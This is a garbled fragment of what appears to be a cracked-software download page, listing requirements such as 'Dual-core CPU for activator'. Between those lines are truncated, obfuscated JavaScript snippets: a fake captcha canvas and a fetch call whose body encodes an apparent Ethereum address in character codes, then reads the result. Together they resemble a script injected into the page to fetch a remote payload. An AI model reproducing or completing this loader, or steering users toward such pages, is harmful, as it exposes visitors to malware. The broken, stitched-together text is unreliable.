
Update date:
2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use
Disk space:
64 GB for patching